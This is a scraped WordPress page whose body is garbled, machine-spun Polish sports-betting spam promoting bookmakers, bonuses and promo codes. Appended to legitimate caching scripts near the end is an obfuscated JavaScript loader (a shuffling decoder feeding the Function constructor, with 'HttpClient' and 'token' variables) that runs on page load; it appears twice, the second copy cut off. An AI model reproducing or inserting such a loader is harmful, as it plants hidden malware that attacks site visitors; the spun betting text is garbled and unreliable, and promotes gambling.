<p>Wyścigi psów, koni oraz samochodowe koncentrują się głównie em przedziałach miejsc, zwycięzcy rywalizacji lub zakładach na over/under.  Podobnie, jak&#8221; &#8220;t przypadku gier karcianych, tak również watts sportach virtualnych zakłady rozliczane są po zakończeniu każdej rundy.  W sportach wirtualnych obstawiasz głównie mhh podstawie własnego przeczucia, a także statystyk, które są dostępne.  Pamiętaj jednak, że o wyniku t końcowym rozrachunku decyduje algorytm, a nie umiejętności zawodników, ponieważ nie są to prawdziwe wydarzenia sportowe, a jedynie symulacja.  Obstawianie meczów sportowych nie jest łatwym zadaniem, ale gwarantuje zwiększone emocje podczas oglądania wybranych wydarzeń.  Nic tak keineswegs podnosi ciśnienie podczas meczu, jak postawiony kupon u bukmachera.</p>
<h3 id="toc-11">Zakłady Sportowe</h3>
<p>Poza tym nowi klienci mogą skorzystać z hojnego pakietu powitalnego.  Ponadto Bonanza zapewnia świetny pakiet powitalny!  Jeżeli zatem obstawisz kupon (pierwszy, drugi i trzeci) i wtopisz, in order to otrzymasz każdorazowo zwrot stawki do one hundred zł (maks. 300 zł &#8211; 3 x 100 zł).  Tę kasę możesz od razu wypłacić albo zostawić sobie na dalszą grę.</p>
<p>Obstawianie meczów sportowych w zależności od dyscypliny rządzi się swoimi prawami i są konkretne wskazówki, które warto wykorzystać – profilowane pod wybrane sporty.  Jeśli założysz zatem konto bukmacherskie z kodem promocyjnym BONUSONET, to będziesz mógł skorzystać np.  Dniach obstawiania będziesz na minusie, in order to otrzymasz zwrot kasy do 3500 zł od Superbet.  Zakład bez remisu to typ zakładów, gdzie w przypadku remisu gracz otrzymuje zwrot zainwestowanej sumy.</p>
<h2 id="toc-12">Takiej Wpadki W Tenisie Jeszcze Nie Widzieliście Typer Mógł Wygrać Majątek, Gdyby Nie Ten Jeden Mecz!!! </h2>
<p>W swojej ofercie mamy dziesiątki dyscyplin Ponadto, na stronie internetowej, w części blog, publikujemy zapowiedzi meczów i ważnych wydarzeń, artykuły i opinie ekspertów.  Prowadzimy również konkursy, w których carry out wygrania są atrakcyjne nagrody, którymi są bonusy bukmacherskie!  Sprawdź aktualne promocje bukmacherskie na BETTERS. pl.  Sprawdź naszą ofertę, zarejestruj się i actually zostań członkiem grupy BETTERS &#8211; legalnego polskiego bukmachera on-line.</p>
<ul>
<li>W sportach wirtualnych obstawiasz głównie mhh podstawie własnego przeczucia, a także statystyk, które są dostępne. </li>
<li>W ofercie znajdują się również rozgrywki esportowe. </li>
<li>Oddsmakerzy są też zdania, że ten mecz raczej będzie dość krótki &#8211; kursy em under 18. 5 gemów wynoszą około 1. 70, the na over 18. 5 mniej więcej 2. 10. </li>
<li>W ramach wirtualnych zakładów na piłkę nożną możesz obstawiać podobne rynki, jak watts przypadku normalnej oferty na mecz piłkarski. </li>
<li>Sprawdź naszą ofertę, zarejestruj się we zostań członkiem grupy BETTERS &#8211; legalnego polskiego bukmachera on the internet. </li>
</ul>
<p>Formularz rejestracyjny nie powinien być dla Ciebie żadną przeszkodą, jednak jeśli masz jakieś problemy, to pamiętaj, że jesteśmy w stanie pomóc Ci mhh naszym live chacie.  Określ swój budżet – bardzo ważną kwestią, szczególnie na początku przygody z zakładami bukmacherskimi jest określenie budżetu mhh grę.  W 10 sposób będziesz w stanie kontrolować swoje wydatki, ale również śledzić historię zakładów, wiedząc na co konkretnie możesz sobie pozwolić.  Do ulubionych wśród graczy promocji należy także wtorkowa Serwujemy emocje.</p>
<h3 id="toc-13">Superbet: Na Company Jeszcze Mogą Liczyć Nowi Gracze? </h3>
<p>W końcu kursy em over 2. a few bramek (około one 85) są nieco niższe od notowań na under second . 5 (mniej więcej 1. 95).  Legalni bukmacherzy wystawili najniższe kursy na Austriaków, których uważają za faworytów wtorkowej potyczki (około 2. 15).  Te kursy wynoszą kolejno mniej więcej 3. 30 i actually 3. 55.  Na kuponach SOLO (max. 1 typ) albo AKO (min. two typy) z minutes. kursem 1. 91.  Legalni bukmacherzy przewidują, że niedzielny bój o ćwierćfinał People from france Open będzie obfitował w relatywnie dużą liczbę gemów.  Opcja przeciwstawna została wyceniona na około 2 . not 00.</p>
<ul>
<li>Gracze mogą skorzystać z tabel zawierających wyniki rozgrywek, celem zapoznania&#8221; &#8220;się ze statystykami poprzednich spotkań. </li>
<li>Tak naprawdę dla każdego gracza istotne są inne elementy. </li>
<li>Popularną opcją, aby zwiększać kursy bukmacherskie są specjalne boosty, które mogą obstawiać nowi i starzy gracze. </li>
<li>Z tego powodu, w ramach odpowiedzialnej gry, PzBuk bardzo dokładnie weryfikuje wiek osób grających, uniemożliwiając rejestrację w serwisie osobom, które nie ukończyły 18 roku życia. </li>
</ul>
<p>&#8220;IMPROVES to  nowoczesny, polski bukmacher oferujący legalne zakłady online.  Celem Betters jest przedstawienie swoim Klientom bogatej oferty bukmacherskiej oraz usług zakładów sportowych najwyższej jakości.  Zakłady bukmacherskie, zakłady na żywo, esport, nice looking overall wirtualne &#8211; zarejestruj się i graj razem z nami!  Firmę tworzą pasjonaci sportu i właśnie z myślą um fanach sportowych emocji codziennie przygotowujemy nasze najatrakcyjniejsze oferty.  W BETTERS umożliwiamy zawieranie zakładów bukmacherskich em tysiące wydarzeń sportowych i rozgrywki esportowe &#8211; zarówno t trybie stawiania mhh żywo, jak prematch tj.</p>

		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/oferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://clbcc.org/wp-login.php?redirect_to=https%3A%2F%2Fclbcc.org%2Foferta-sts-zaklady-na-dzisiaj-i-jutro-wyniki-statystyk%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>

</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					Christian Latin Business Chamber of Commerce				</p>
					</div>

		
					<div class="copyright show">
				<p>All rights reserved</p>
			</div>
			</div>
</footer>


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://clbcc.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://clbcc.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='pa-glass-css' href='https://clbcc.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/liquid-glass.min.css?ver=4.11.60' media='all' />
<link rel='stylesheet' id='pa-btn-css' href='https://clbcc.org/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/button-line.min.css?ver=4.11.60' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://clbcc.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://clbcc.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script src="https://clbcc.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script src="https://clbcc.org/wp-content/uploads/premium-addons-elementor/pafe-14967.js?ver=1720714952" id="pafe-14967-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/clbcc.org","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) 